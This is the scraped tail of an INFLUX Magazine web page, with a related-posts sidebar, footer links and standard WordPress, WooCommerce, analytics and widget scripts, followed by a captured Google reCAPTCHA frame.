(Book Review)</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/winners-losers-lovers-podcast/" title="Winners, Losers, &#038; Lovers Podcast"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2025/11/winners-losers-lovers-towel-01-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/winners-losers-lovers-podcast/" rel="bookmark">Winners, Losers, &#038; Lovers Podcast</a></div></li><li class='cat-post-item'><div><a class="cat-post-thumbnail cat-post-none" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" title="Ranking the Alien Franchise"><span class="cat-post-crop cat-post-format cat-post-format-standard"><img width="75" height="75" src="https://influxmagazine.com/wp-content/uploads/2024/10/alien-franchise-cover-pic-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-cat-posts-width="75" data-cat-posts-height="75" loading="lazy" /></span></a> <a class="cat-post-title" href="https://influxmagazine.com/alien-franchise-ranked-2024-review/" rel="bookmark">Ranking the Alien Franchise</a></div></li></ul>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://influxmagazine.com/"><img src="https://influxmagazine.com/wp-content/uploads/2023/12/Influx-Red-Carpet-Wide-Logo-02-for-dividers.png" alt="" title=""  width="1200" height="136"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-50018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-50018"><a href="https://influxmagazine.com/about-us/">About</a></li>
<li id="menu-item-50016" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50016"><a href="https://influxmagazine.com/terms-of-use/">Terms</a></li>
<li id="menu-item-50017" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50017"><a href="https://influxmagazine.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-50019" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50019"><a href="https://influxmagazine.com/submit-review-2/">Submit for Review</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2026 INFLUX Magazine                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 695df95dd002e
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/comment-reply.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://influxmagazine.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://influxmagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=b27a04aae50bfd6941b165b156dfbc1b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://influxmagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-4-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f79JUS1g0nUjhrEOkA0_PQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767766370202');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>